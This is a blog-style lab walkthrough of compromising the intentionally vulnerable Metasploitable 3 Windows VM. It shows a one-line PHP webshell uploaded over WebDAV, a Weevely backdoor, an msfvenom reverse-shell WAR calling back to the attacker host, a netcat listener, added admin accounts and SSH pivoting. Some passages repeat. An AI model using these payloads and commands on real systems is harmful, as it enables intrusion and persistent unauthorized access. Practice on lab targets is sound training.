Metasploitable 3 without Metasploit Part 1
Views
I was excited to see the latest version of Metasploitable provided us with a vulnerable Windows target to practice on. Building and configuring was not difficult once you have all of the dependencies down. I won’t get too deep into building the box but here are the basics of what I did:
Using a fresh install of Windows 10 I downloaded VirtualBox 5.0.30, Vagrant 1.8.7 and the latest version of Packer 0.12.0.
I cloned the Git repository here: https://github.com/rapid7/metasploitable3
I decided to be lazy and use the included Powershell script to auto-build it, I just had to make the following dependency changes in the script so it would run.
I changed:
If you have any issues with the set up feel free to leave a comment or hit me up on Twitter.
Here’s a quick walk through for one path to local access as well as privilege escalation using mostly manual techniques.
I started off with an nmap scan of all ports to identify running services.
I browsed to the URL and saw an uploads directory right away, this looked promising.
 There is nothing in our uploads directory…yet…
There is nothing in our uploads directory…yet…
 Using Cadaver which is command-line Webdav client I was able to upload the following simple PHP webshell unauthenticated. This webshell lets you run one-off commands and is pretty cumbersome/tedious to work with but its a start!
Using Cadaver which is command-line Webdav client I was able to upload the following simple PHP webshell unauthenticated. This webshell lets you run one-off commands and is pretty cumbersome/tedious to work with but its a start!

A quick test to confirm command execution:
 A netstat showed me multiple additional ports listening which explains the second NIC in the ipconfig command results earlier.
A netstat showed me multiple additional ports listening which explains the second NIC in the ipconfig command results earlier.

 I create a WAR backdoor using msfvenom and unpack it to get the filename of the corresponding .jsp file.
I create a WAR backdoor using msfvenom and unpack it to get the filename of the corresponding .jsp file.

 Browsing directly to the directory does not yield us anything, we still need to specify the exact .jsp file.
Browsing directly to the directory does not yield us anything, we still need to specify the exact .jsp file.
 I next set up a netcat listener and browsed to: http://192.168.253.143:8282/shell/fmzbtohe.jsp
I next set up a netcat listener and browsed to: http://192.168.253.143:8282/shell/fmzbtohe.jsp
 This was just one quick and easy way to local access and ultimately escalate privileges to SYSTEM. I will add to this post in the future to highlight other paths without the use of Metasploit. I will also do a separate post on the many ways in using Metasploit because it is a great tool/way to start and gain confidence but should not replace honing your manual exploitation skill set.
This was just one quick and easy way to local access and ultimately escalate privileges to SYSTEM. I will add to this post in the future to highlight other paths without the use of Metasploit. I will also do a separate post on the many ways in using Metasploit because it is a great tool/way to start and gain confidence but should not replace honing your manual exploitation skill set.
Using a fresh install of Windows 10 I downloaded VirtualBox 5.0.30, Vagrant 1.8.7 and the latest version of Packer 0.12.0.
I cloned the Git repository here: https://github.com/rapid7/metasploitable3
I decided to be lazy and use the included Powershell script to auto-build it, I just had to make the following dependency changes in the script so it would run.
I changed:
$virtualBoxMinVersion = "5.1.6" $packerMinVersion = "0.10.0" $vagrantMinVersion = "1.8.6" $vagrantreloadMinVersion = "0.0.1"to:
$ErrorActionPreference = "Stop" $virtualBoxMinVersion = "5.0.30" $packerMinVersion = "0.12.0" $vagrantMinVersion = "1.8.7" $vagrantreloadMinVersion = "0.0.1"This ran for a while but once it was done I typed
vagrant up
and let this run for a while to pull in all of the configurations. Once this completed I loaded it in VirtualBox and logged in with the credentials vagrant/vagrant to make sure it was working properly. I then exported from VirtualBox as an .ova and imported into my VMware lab set up.If you have any issues with the set up feel free to leave a comment or hit me up on Twitter.
Here’s a quick walk through for one path to local access as well as privilege escalation using mostly manual techniques.
I started off with an nmap scan of all ports to identify running services.
root@mrb3n:~# nmap -sV -p- -T4 192.168.253.143 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-03 17:22 EST Nmap scan report for 192.168.253.143 Host is up (0.00038s latency). Not shown: 65518 filtered ports PORT STATE SERVICE VERSION21/tcp open ftp Microsoft ftpd22/tcp open ssh OpenSSH 7.1 (protocol 2.0) 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 1617/tcp open unknown3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26)) 4848/tcp open ssl/appserv-http? 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1 8080/tcp open http-proxy GlassFish Server Open Source Edition 4.0 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1 8484/tcp open http Jetty winstone-2.8 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2) 9200/tcp open wap-wsp? 49153/tcp open msrpc Microsoft Windows RPC49154/tcp open msrpc Microsoft Windows RPC49231/tcp open unknown 49235/tcp open unknownPort 8585 caught my eye as this could be a WAMP installation with webdav possibly enabled.
I browsed to the URL and saw an uploads directory right away, this looked promising.


root@mrb3n:~/Desktop/metasploitable3# cat shell.php <?php echo shell_exec($_GET['e']); ?>Our upload succeeded
root@mrb3n:~/Desktop/metasploitable3# cadaver http://192.168.253.143:8585/uploads/ dav:/uploads/> put shell.phpUploading shell.php to `/uploads/shell.php': Progress: [=============================>] 100.0% of 38 bytes succeeded. dav:/uploads/>

A quick test to confirm command execution:
root@mrb3n:~/Desktop/metasploitable3# curl http://192.168.253.143:8585/uploads/shell.php?e=ipconfig Windows IP Configuration Ethernet adapter Local Area Connection 4: Connection-specific DNS Suffix . : localdomain Link-local IPv6 Address . . . . . : fe80::ad02:4595:821a:bb65%16 IPv4 Address. . . . . . . . . . . : 192.168.253.143 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter Local Area Connection 3: Connection-specific DNS Suffix . : localdomain Link-local IPv6 Address . . . . . : fe80::69d3:300:90dd:c46%15 IPv4 Address. . . . . . . . . . . : 192.168.110.140 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.110.2 Tunnel adapter isatap.localdomain: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : localdomainI decided to use Weevely to generate a semi-interactive web shell and uploaded it to the target.
root@mrb3n:~/Desktop/metasploitable3# weevely generate pass123 /root/Desktop/metasploitable3/weevely.php Generated backdoor with password 'pass123' in '/root/Desktop/metasploitable3/weevely.php' of 1446 byte size. root@mrb3n:~/Desktop/metasploitable3# weevely http://192.168.253.143:8585/uploads/weevely.php pass123 [+] weevely 3.2.0 [+] Target: 192.168.253.143:8585 [+] Session: /root/.weevely/sessions/192.168.253.143/weevely_0.session [+] Browse the filesystem or execute commands starts the connection [+] to the target. Type :help for more information.

metasploitable3:C:\wamp\www\uploads $ netstat -ant Active Connections Proto Local Address Foreign Address State Offload State TCP 0.0.0.0:21 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:22 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:80 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:1617 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:3000 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:3700 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:4848 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:7676 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8022 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8028 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8031 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8032 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8181 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8282 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8444 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8484 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8585 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:8686 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:9200 0.0.0.0:0 LISTENING InHost TCP 0.0.0.0:9300 0.0.0.0:0 LISTENING InHostI had a look around at what other services are installed. Digging into the ‘Apache Software Foundation’ directory we find a Tomcat install along with the tomcat-users.xml file with cleartext credentials for the tomcat manager.
metasploitable3:C:\wamp\www\uploads $ cd "C:\Program Files" metasploitable3:C:\Program Files $ dir Volume in drive C is Windows 2008R2 Volume Serial Number is AC30-8D23 Directory of C:\Program Files 12/02/2016 09:26 PM <DIR> . 12/02/2016 09:26 PM <DIR> .. 12/02/2016 08:47 PM <DIR> 7-Zip 12/02/2016 08:55 PM <DIR> Apache Software Foundation 07/13/2009 07:20 PM <DIR> Common Files 12/02/2016 09:26 PM <DIR> elasticsearch-1.1.1 11/20/2010 07:33 PM <DIR> Internet Explorer 12/02/2016 08:55 PM <DIR> Java 12/02/2016 08:58 PM <DIR> jenkins12/02/2016 09:02 PM <DIR> jmx11/26/2016 12:54 AM <DIR> OpenSSH 11/26/2016 12:54 AM <DIR> Oracle 12/02/2016 09:11 PM <DIR> Rails_Server 12/02/2016 08:48 PM <DIR> Reference Assemblies 11/20/2010 07:33 PM <DIR> Windows Mail 07/13/2009 09:37 PM <DIR> Windows NT12/02/2016 09:01 PM <DIR> wordpress
metasploitable3:C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf $ type tomcat-users.xml<?xml version='1.0' encoding='utf-8'?> …………………………SNIP…………………………………. <!-- <role rolename="tomcat"/> <role rolename="role1"/> <user username="tomcat" password="<must-be-changed>" roles="tomcat"/> <user username="both" password="<must-be-changed>" roles="tomcat,role1"/> <user username="role1" password="<must-be-changed>" roles="role1"/> --> <role rolename="manager-gui"/> <user username="sploit" password="sploit" roles="manager-gui"/> </tomcat-users>The server.xml file tells us that Tomcat is running on port 8282:
metasploitable3:C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf $ more server.xml<?xml version='1.0' encoding='utf-8'?> <!-- Licensed to the Apache Software Foundation (ASF) under one or more contributor license agreements. See the NOTICE file distributed with this work for additional information regarding copyright ownership. The ASF licenses this file to You under the Apache License, Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at ..........................snip............................................... <!-- A "Connector" represents an endpoint by which requests are received and responses are returned. Documentation at : Java HTTP Connector: /docs/config/http.html (blocking & non-blocking) Java AJP Connector: /docs/config/ajp.html APR (HTTP/AJP) Connector: /docs/apr.html Define a non-SSL/TLS HTTP/1.1 Connector on port 8080 --> <Connector port="8282" protocol="HTTP/1.1" connectionTimeout="20000" redirectPort="8443" /> <!-- A "Connector" using the shared thread pool--Logging in to the Tomcat manager with the credentials sploit:sploit I am able to deploy a malicious WAR file to obtain a reverse shell.


root@mrb3n:~/Desktop/metasploitable3# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.253.130 LPORT=8443 -f war > shell.war
root@mrb3n:~/Desktop/metasploitable3# unzip shell.war Archive: shell.war creating: META-INF/ inflating: META-INF/MANIFEST.MF creating: WEB-INF/ inflating: WEB-INF/web.xml inflating: fmzbtohe.jsp inflating: OONNFiRvYlVcbIh.txtI deployed the WAR file and confirmed it was successful.



root@mrb3n:~/Desktop/metasploitable3# nc -lvnp 8443 listening on [any] 8443 ... connect to [192.168.253.130] from (UNKNOWN) [192.168.253.143] 51065 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.I got a hit on my listener and, hey, a SYSTEM shell.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>whoami whoami nt authority\systemI added an administrative user next to set up some persistence.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>net user benr pass123 /add net user benr pass123 /addThe command completed successfully. C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>net localgroup administrators benr /add net localgroup administrators benr /addThe command completed successfully.To get at the other services we need a route tot he 192.168.110.0/24 subnet. I set up some SSH port forwarding using my new administrative user.
root@mrb3n:~/Desktop/metasploitable3# ssh -l benr -D 1080 192.168.253.143 -N -f benr@192.168.253.143's password:Edited /etc/proxychains.conf and now I could access all services such as terminal services.
root@mrb3n:~/Desktop/metasploitable3# proxychains nmap -P0 -sT -p 3389 --open -oN tcp.nmap 192.168.110.140 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-04 12:26 EST Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 0 undergoing Host Discovery Parallel DNS resolution of 1 host. Timing: About 0.00% done |S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OKNmap scan report for 192.168.110.140 Host is up (0.0091s latency). PORT STATE SERVICE3389/tcp open ms-wbt-serverI confirmed that I could log in:
root@mrb3n:~# proxychains rdesktop 192.168.110.140 ProxyChains-3.1 (http://proxychains.sf.net) Autoselected keyboard map en-us|S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ? |S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OKConnection established using SSL. WARNING: Remote desktop does not support colour depth 24; falling back to 16 ERROR: SSL_read: 5 (Success) Disconnected due to network error, retrying to reconnect for 70 minutes. |S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OK ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ? |S-chain|-<>-127.0.0.1:1080-<><>-192.168.110.140:3389-<><>-OKConnection established using SSL.
